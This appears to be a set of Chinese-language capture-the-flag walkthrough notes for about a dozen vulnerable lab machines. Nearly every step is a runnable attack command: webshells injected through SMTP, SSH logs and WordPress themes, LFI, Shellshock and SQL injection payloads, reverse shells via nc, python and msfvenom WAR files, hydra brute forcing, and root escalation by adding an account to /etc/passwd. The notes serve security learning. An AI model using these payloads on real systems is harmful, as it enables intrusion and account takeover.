访问目录/h3l105,为Wordpress站点
使用wpscan进行扫描
wpscan --url http://192.168.88.130/h3l105/ -e ap --plugins-detection Aggressive
查询相关漏洞
使用Telnet连接SMTP服务来写入Webshell
1 2 3 4 5 6 7 telnet 192.168.88.130 25 MAIL FROM: <Hacker> RCPT TO: helios data <?php system($_GET['pass']); ?> . quit
使用LFI来实现GetShell
http://192.168.88.130/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/var/mail/helios&pass=nc -e /bin/bash 192.168.88.129 8081
查看具有SUID的程序
find / -user root -perm -4000 -print 2> /dev/null
可以进行PATH提权
SMTP+LFI=GetShell
通过SMTP写入WebShel的内容(需要已知一个系统的用户名)
再利用LFI来执行WebShell(Web包含可以访问/var/mail)
参考资料
WalkThrough
2020/07/05 15:27:23
nmap -sn -T5 192.168.88.0/24 | grep -B2 VMware
nmap -p 1-65535 -sV -A -T5 -v -n 192.168.88.130
dirb http://192.168.88.130/ -w
访问页面,在源代码出得到信息
尝试后发现存在路径/cgi-bin/underworld
使用ShellShock漏洞反弹Shellcurl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" http//192.168.88.130/cgi-bin/underworld
获取pty
查找属于用户组hades的文件
查看statuscheck.txt
下载pspy
运行pspy之后得到信息
ftpclient.py为计划任务
靶机上存在tcpdump
使用tcpdump监听流量timeout 120 tcpdump -v -i lo port 21
得到账户hades:PTpZTfU4vxgzvRBE
使用ssh登入靶机后查看脚本文件
查看库文件ftplib
修改库文件中的ftp.quit()函数
提权成功
ShellShock
参考资料
WalkThrough
2020/07/20 11:00:24
nmap -sn -T5 192.168.31.0/24 | grep -B2 virtual
nmap -p 1-65535 -sV -A -T5 -v -n 192.168.31.145
gobuster dir -u 192.168.31.145 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php
访问/atlantis.php
使用SQL注入Bypass登入
1 2 username=' or 1# password=1
登入后跳转至/sea.php
选择Hades之后出现文字内容
file
访问/gods
.log
尝试包含登入日志/sea.php?file=../../../../var/log/auth
ssh登入构造Webshellssh '<?php system($_GET['pass']); ?>'@192.168.31.145
反弹Shell
1 2 nc -lvnp 9901 /sea.php?file=../../../../var/log/auth&pass=nc -e /bin/bash 192.168.31.10 9901
获取ttypython -c 'import pty;pty.spawm("/bin/bash")'
查看本地服务ss -antlpps -auxwww | grep 127.0.01
端口转发socat tcp-listen:1234,fork tcp-connect:localhost:8080
访问http://192.168.31.145:1234/
查看cookie
Base64解码
可能存在pickle反序列化漏洞,构造反弹Shell的Payload
发送Payload
jsonpickle反序列化
在进行反序列化的时候会执行函数reduce类似于php反序列化中的wakeup()
参考资料
WalkThrough WalkThrough pickel
2020/07/31 10:52:00
nmap -sn -T5 192.168.31.0/24 | grep -B2 virtual
nmap -p 1-65535 -sV -A -T5 -v -n 192.168.31.234
dirb http://192.168.31.234/ -w
访问Web页面
下载图片并分析
1 2 curl -O http://192.168.31.234/main.gif exiftool main.gif
访问目录/kzMb5nVYJw
查看源代码
使用Burpsuite对POST参数key 进行爆破/usr/share/wordlists/dirb/big.txt
输入key之后页面变化
提交usrtosearch参数进行查询
直接访问420search.php
猜测该php文件可以对数据库进行查询,可能存在SQL注入
提交参数usrtosearch=admin" or 1=1%23
确认存在SQL注入
使用SQLMap
sqlmap -u http://192.168.31.234/kzMb5nVYJw/420search.php?usrtosearch=admin --dbs --batch
sqlmap -u http://192.168.31.234/kzMb5nVYJw/420search.php?usrtosearch=admin -D seth --tables --batch
sqlmap -u http://192.168.31.234/kzMb5nVYJw/420search.php?usrtosearch=admin -D seth -T users --columns --batch
sqlmap -u http://192.168.31.234/kzMb5nVYJw/420search.php?usrtosearch=admin -D seth -T users -C id,position,user,pass --dump --batch
Base64解码
Hash破解
使用该账户登入SSH
查看文件~/.bash_history
/var/www/backup/procwatch
文件执行ps命令,且具有SUID权限
进行PATH提权
参考资料
WalkThrough
2020/09/06 11:35:19
nmap -sn -T5 192.168.110.0/24 | grep -B3 virtual
nmap --top-port 200 -sV -T5 -v -n 192.168.110.140
目标靶机存在IDS/IPS
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u http://192.168.110.140/
使用浏览器访问Web页面
查看源代码
两次Base64解码后得到pgibbons:damnitfeel$goodtobeagang$ta
图片导向其他页面
点击Employee portal
使用账户登入
1 2 username: pgibbons password: damnitfeel$goodtobeagang$ta
在第三封邮件中获得有效信息
keystore文件192.168.110.140/.keystore
查看Contributions
可以进一步获得信息
这里可以再获取一个流量包文件http://192.168.110.140/impresscms/_SSL_test_phase1.pcaptomcat
查看keystore所存储的私钥
1 2 keytool -list -keystore keystore tomcat
导出p12证书
keytool -importkeystore -srckeystore keystore -destkeystore keystore.p12 -deststoretype pkcs12
使用Wireshark分析流量包
目标靶机的8443端口可能存在加密Web服务
导入证书文件Edit -> Preferences -> Protocols -> TLS -> Edit...
导入之后即可解密TLS流量
对于Basic认证内容进行Base64解码
1 2 echo 'dG9tY2F0OlR0XDVEOEYoIyEqdT1HKTRtN3pC' | base64 -d tomcat:Tt\5D8F(#!*u=G)4m7zB
访问https://192.168.110.140:8443/_M@nag3Me/html
认证错误,使用Burpsuite代理
使用账户登入
1 2 username: tomcat password: Tt\5D8F(#!*u=G)4m7zB
构造恶意war包
1 2 3 msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.110.3 LPORT=9902 -f raw > msf.jsp zip msf.zip msf.jsp mv msf.zip msf.war
上传war包
在MSFConsole中进行配置
1 2 3 4 5 use exploit/multi/handler set payload java/jsp_shell_reverse_tcp set LHOST 192.168.110.3 set LPORT 9902 run
访问URLhttps://192.168.110.140:8443/msf/msf.jsp
MSFConsole中接收到Shell
mysql空口令登入
1 2 mysql -u root select user,password from mysql.user;
破解MD5值
thelaststraw
切换账户至milton
下载图片,查看EXIF
1 2 wget http://192.168.110.140/images/bill.png exiftool bill.png
得到密码coffeestains
切换账户
1 2 su blumbergh coffeestains
开启本地HTTP服务python -m SimpleHTTPServer 9900&
靶机下载pspywget http://192.168.110.3:9900/pspy64
使用pspy
1 2 chmod +x pspy64 ./pspy64 | grep UID=0 &
可以看到root执行的命令/bin/sh -c /usr/share/cleanup/tidyup.sh
查看sudo权限,可以使用tee写反弹shell命令至tidy.sh
echo 'nc -e /bin/bash 192.168.110.3 9903' | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh
nc -lvnp 9903
keystore
可以使用keytool查看并导出keystore中所存储的密钥文件
参考资料
WalkThrough
2020/09/09 12:46:57
nmap -sn -T5 192.168.1.0/24 | grep -B3 virtual
nmap -p 1-65535 -sV -T5 -v -n 192.168.1.109
使用nc连接目标56563端口
尝试输入非预期输入
得到报错信息
可以利用input()函数进行RCE__import__("os").system("/bin/bash")
获取Shell
SSH登入时得到信息
查看发型版的代号cat /etc/*release
查看主机名与用户名
构造账户
hydra -I -L user -P pass -e n ssh://192.168.1.109
得到账户 ck04:bionic
SSH登入
1 2 ssh ck04@192.168.1.109 -p bionic bionic
输入命令之后ssh断开连接
查看ck04用户的默认Shell
构造反弹shell脚本并执行
获取tty
查看ck04用户的sudo权限并利用
查看bla用户的sudo权限
使用unzip命令覆盖passwd文件
1 2 3 4 5 openssl passwd -6 hackforfun $6$qKge9GxrDANmLdaL$KZsmUQjuwSCG5TOZoBJW80ECpul61n9RbTRe03iL2qbdodW2bS1u2kpCHnpF.wEF4nulOxUxmkhRo/OpUmyxe1 echo 'test:$6$qKge9GxrDANmLdaL$KZsmUQjuwSCG5TOZoBJW80ECpul61n9RbTRe03iL2qbdodW2bS1u2kpCHnpF.wEF4nulOxUxmkhRo/OpUmyxe1:0:0::/root:/bin/bash' >> passwd zip new.zip passwd sudo -u root /usr/bin/unzip new.zip -d /etc
python2 input()
python2的函数input()会执行输入的数据,插入python命令即可Getshell或反弹Shell,而使用函数raw_input()则不会执行命令
参考资料
WalkThrough
2020/09/21 19:24:32
nmap -sn -T5 192.168.110.0/24 | grep -B2 virtual
nmap -p- -A -T5 -v -n 192.168.110.6
dirb http://192.168.110.6/
访问http://192.168.110.6/phpMyAdmin/
使用弱口令登入
1 2 username:root password:root
查询mysql.user中的账户信息
得到两个账户
1 2 root:81F5E21E35407D884A6CD4A731AEBFB6AF209E1B krishna:4DC8EC6204F12795FE54CC79FFA2A8579A947D04
进行md5查询之后得到明文口令
1 2 root:root krishna:infosec
尝试使用krishna:infosec登入SSH服务
查看sudo权限
使用gcc进行提权
查看sudo权限
使用gcc进行提权
Shell脚本提权与空格
使用shell脚本进行sudo/suid提权时,参数中带有空格则需要使用引号
参考资料
WalkThrough
2020/10/25 16:31:59
nmap -sn -T5 192.168.1.0/24 | grep -B2 virtual
nmap -p 1-65535 -A -T5 192.168.1.104
gobuster dir -u http://192.168.1.104 -w /usr/share/wordlists/dirb/big.txt
访问 http://192.168.1.104/masteradmin/login.php
尝试SQL注入绕过
1 2 username=1' or 1# passwrod=1
绕过登录,跳转至 http://192.168.1.104/masteradmin/upload.php
尝试上传shell.php,返回错误信息
更改文件名为shell.php.ceng,上传成功
WebShell的内容为 <?php @system($_GET["cmd"]);?>
WebShell存放路径为 /uploads/shell.php.ceng
存在python3环境
使用WebShell进行反弹Shell
1 2 nc -lvnp 9908 curl http://192.168.1.104/uploads/shell.php.ceng?cmd=python3%20-c%20%22import%20os%2Csocket%2Csubprocess%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%27192.168.1.109%27%2C9908%29%29%3Bos.dup2%28s.fileno%28%29%2C0%29%3Bos.dup2%28s.fileno%28%29%2C1%29%3Bos.dup2%28s.fileno%28%29%2C2%29%3Bp%3Dsubprocess.call%28%5B%27/bin/bash%27%2C%27-i%27%5D%29%3B%22
获取tty, 查看系统信息
1 2 3 python3 -c 'import pty;pty.spawn("/bin/bash")' uname -a cat /etc/*release
查看数据库信息cat /var/www/html/masteradmin/db.phproot:SuperS3cR3TPassw0rd1!
进入数据库查看Web账户信息mysql -u root -pSuperS3cR3TPassw0rd1! -e 'select * from cengbox.admin;'masteradmin:C3ng0v3R00T1!
查看账户信息cat /etc/passwd
尝试登入cengover账户
1 2 ssh cengover@192.168.1.104 C3ng0v3R00T1!
在pspy目录开启HTTP服务
1 python2 -m SimpleHTTPServer 9900&
下载并使用pspy
1 2 3 4 cd /tmp curl -O http://192.168.1.109:9900/pspy64 chmod +x pspy64 ./pspy64&
存在root的计划任务
拥有写入权限
监听端口
获取root权限
参考资料
WalkThrough
2020/10/28 21:29:04
nmap -sn -T5 192.168.1.0/24 | grep -B2 virtual
nmap -p 1-65535 -sV -T5 -v -n 192.168.1.108
dirb http://192.168.1.108/ -w
访问 http://192.168.1.108/
查看源代码得到提示 /robots.txt
/robots.txt 提示路径 /hint/hint
1 2 3 4 5 ____________________ | N0thing Here! | | Try something else!| -------------------- Enumerate more :)�
继续枚举路径
1 gobuster dir -u http://192.168.1.108/ -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt
访问 /fotocd
解码结果为
1 2 3 4 5 6 7 8 9 10 11 12 ================= JDk5OTkwJA== ================= Did you found username ? if yes: Then you have cred. of one user, enter into user account by ssh port. syntax:{ssh username@IP} if not: Then enumerate more :) G00D LUCK !
1 2 echo -n 'JDk5OTkwJA==' | base64 -d $99990$
继续枚举其他类型WEB文件
1 gobuster dir -u http://192.168.1.108/ -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt -x .html,.php,.css,.js
访问 /entry.jsmonica
登入SSH服务
1 2 ssh monica@192.168.1.108 $99990$
得到提示信息
访问 /fotocd/0x0343548764
下载并解压ZIP文件
1 2 3 curl http://192.168.1.108/fotocd/0x0343548764/joey.zip unzip joey.zip #9175
得到两个文件: gift.zip, note.txt
1 2 3 4 5 6 7 8 9 ======================================================= ======================================================= Not this time DUDE! Just G00GLE and learn how to crack zip passwords :) you will learn new thing! ======================================================= =======================================================
破解gift.zip
1 fcrackzip gift.zip -D -p /usr/share/wordlists/rockyou.txt -u
得到密码为 h4ck3d
解压后得到 gift.txt,内容为
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 =================================================================================================== =================================================================================================== Hahaha! there is no gift ! Your Bad Luck! But what happened if you don't get gift. Take a hint from my side, which may help you to solve this box further. I make a binary to get another user's shell, Just google, command for search/find SUID or binaries and figure it out how to execute this binary. G00D LUCK! :) ================================================================================================== ==================================================================================================
搜索SUID文件
1 find / -user root -perm -4000 -print 2>/dev/null
找到文件 /opt/exec/chandlerchandler
查看提示信息
Base32解码的结果为
SSH登入chandler账户
1 2 ssh chandler@192.168.1.108 Y0uCr4ckM3
查看sudo权限
进行sudo提权
1 2 sudo -u root /usr/bin/ftp !/bin/bash
SUDO & GID
使用脚本切换用户身份时,只是简单地更换了UID与GID,并没有添加用户所属的groups,所以不能直接进行sudo提权而是需要使用SSH登入之后再提权
参考资料
WalkThrough
2020/10/28 08:21:48
nmap -sn -T5 192.168.1.0/24 | grep -B2 virtual
nmap -p 1-65535 -sV -T5 -v -n 192.168.1.107
dirb http://192.168.1.107/ -w
收集smb信息enum4linux 192.168.1.107
目录/anonymous可以匿名访问,使用空账户即可登入aeolus,cronus
下载并查看log.txt
内容为smb.conf与proftpd.conf/anonymous路径对应/home/aeolus/share/
尝试匿名访问FTP服务
1 2 3 4 5 ftp 192.1068.1.107 anonymous anonymous site cpfr /var/backups/shadow.bak site cpto /home/aeolus/share/shadow.bak
通过smb服务获取shadow的备份文件
使用john破解Hash
得到账户信息aeolus:sergioteamo
使用账户信息登入SSH
查看系统信息
1 2 cat /etc/*release uname -a
查看网络端口
目标对本地开放25,3306,8080端口
使用nc探测本地8080端口
本地8080端口存在Web服务
进行端口转发
1 socat tcp-listen:1235,fork tcp-connect:localhost:8080 &
使用浏览器访问目标1235端口
使用aeolus账户进行登入
查询相关漏洞
使用MSF
1 2 3 4 5 6 7 8 9 msfconsole use exploit/linux/http/librenms_addhost_cmd_inject set RHOST 192.168.1.107 set RPORT 1235 set USERNAME aeolus set PASSWORD sergioteamo set LHOST 192.168.1.103 set LPORT 9999 exploit
获取tty
1 python -c 'import pty;pty.spawn("/bin/bash")'
查看sudo权限
进行sudo提权
1 sudo -u root mysql -e '\! /bin/bash'
ProFRPd 1.3.5 mod_copy
该模块允许未授权用户进行任意文件拷贝操作,配合SMB访问以及已知SMB路径即可完成任意文件下载/上传操作
1 2 3 4 site cpfr /proc/self/cmdline site cpto /var/www/html/<?php passthru($_GET['cmd']);?>.php site cpfr /var/www/html/<?php passthru($_GET['cmd']);?>.php site cpto /var/www/html/shell.php
参考资料
WalkThrough 写入WebShell
2020/11/04 20:52:24
nmap -sn -T5 192.168.1.0/24 | grep -B2 virtual
nmap -p 1-65535 -sV -A -T5 -v -n
dirb http://192.168.1.103/ -w
访问 http://192.168.1.103:8080/robots.txt
1 2 3 4 5 User-agent: * Disallow: /spongebob /dataentry /fishymailer
继续枚举目录 /dataentry/ 下的路劲
枚举目录 /dataentry/backup/admin/files/ 下的文件
访问 http://192.168.1.103:8080/dataentry/backup/admin/files/dir.txt
对内容进行解码
构造字典进行SSH爆破
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 cat words1 spongebob Sandy squidward 0ctopus patrick chocolateflavoredWATER dirtysalmon chinook admin root user test pearl krabs
1 hydra -I -L words1 -P words1 ssh://192.168.1.103:2600
使用 squidward 账户登入SSH服务
1 2 ssh squidward@192.168.1.103 -p 2600 0ctopus
查看信息cat /BikiniBottom-db.sql
进行Base64解码
在线MD5解密
1 2 3 4 5 spongebob:sandy squidward:0ctopus patrick: dirtysalmon:crabby4eva Sandy:astronaut
构造字典进行SSH爆破
1 2 3 4 5 6 7 8 9 10 cat words2 spongebob sandy squidward 0ctopus patrick dirtysalmon crabby4eva Sandy astronaut
1 hydra -I -L words2 -P words2 ssh://192.168.1.103:2600
使用账户 dirtysalmon 登入SSH服务
1 2 ssh dirtysalmon@192.168.1.103 -p 2600 crabby4eva
查看系统信息
1 2 uname -a OpenBSD fishymail.Home 6.6 GENERIC#353 amd64
搜索相关提权漏洞
进行提权操作
ksh
squidward账户受到了ksh的限制,很多命令无法执行,尝试过切换成/bin/sh,但是无法实现
参考资料
WalkThrough
2020/11/06 23:22:46
nmap -sn -T5 192.168.56.0/24 | grep -B2 virtual
nmap -p 1-65535 -sV -T5 -v -n 192.168.56.104
dirb http://192.168.56.104/
枚举smb服务相关信息enum4linux 192.168.56.104
得到用户名 johannes
访问 http://192.168.56.104
获取网站文本内容
1 cewl http://192.168.56.104/ > pass
进行SSH爆破
1 hydra -I -l johannes -P pass ssh://192.168.56.104
1 [22][ssh] host: 192.168.56.104 login: johannes password: constelaciones
得到账户 johannes:constelaciones
登入SSH服务
1 2 ssh johannes@192.168.56.104 constelaciones
查看桌面保存的信息
1 2 cat /home/johannes/Desktop/.creds MjBLbDdpUzFLQ2FuaU84RFdNemg6dG9vcg==
进行Base64解码
1 2 echo -n MjBLbDdpUzFLQ2FuaU84RFdNemg6dG9vcg== | base64 -d 20Kl7iS1KCaniO8DWMzh:toor
逆序输出
1 2 python3 -c 'print("20Kl7iS1KCaniO8DWMzh:toor"[::-1])' root:hzMWD8OinaCK1Si7lK02
切换到root用户
1 2 su root hzMWD8OinaCK1Si7lK02
2020/11/06 13:06:15
nmap -sn -T5 192.168.56.0/24 | grep -B2 virtual
nmap -p 1-65535 -sV -T5 -v -n 192.168.56.106
dirb http://192.168.56.106/
使用wpscan进行用户名枚举
wpscan --url http://192.168.56.106 -e u
使用wpscan进行账户爆破
wpscan --url http://192.168.56.106 -e u -t 50 -P /usr/share/wordlists/FuzzDicts-master/passwordDict/top1000.txt
使用账户 c0ldd:9876543210 进行登入http://192.168.56.106/wp-login.php
登入之后进行修改
1 Appearance -> Editor -> 404.php
插入PHPShell
1 <?php system($_GET["cmd"]);?>
验证Shellhttp://192.168.56.106/?p=2&cmd=whoami ,得到回显 www-data
监听端口
反弹Shellhttp://192.168.56.106/?p=2&cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%20192.168.56.103%209900%20%3E%2Ftmp%2Ff
查看数据库配置信息
1 cat /var/www/html/wp-config.php
得到数据库账户 c0ldd:cybersecurity
尝试使用该账户登入SSH服务
1 2 ssh c0ldd@192.168.56.106 cybersecurity
登入成功
查看SUDO权限
生成Hash
1 2 openssl passwd -6 hackforfun $6$bCV9/Q0G2hJVB579$PPqUpRwZ30NbVukP6UNGBv7torHFc1cQTs7XqgDT1x71w1xx36V.jG15pE8d1rcw/qt3Bfr.xzZ3eFtpMJEs9.
以root身份修改文件 /etc/passwd
1 sudo -u root /usr/bin/vim /etc/passwd
插入如下内容
1 test:$6$bCV9/Q0G2hJVB579$PPqUpRwZ30NbVukP6UNGBv7torHFc1cQTs7XqgDT1x71w1xx36V.jG15pE8d1rcw/qt3Bfr.xzZ3eFtpMJEs9.:0:0::/:/bin/bash
切换至账户 test
即可获得root权限
参考资料
WalkThrough
EOF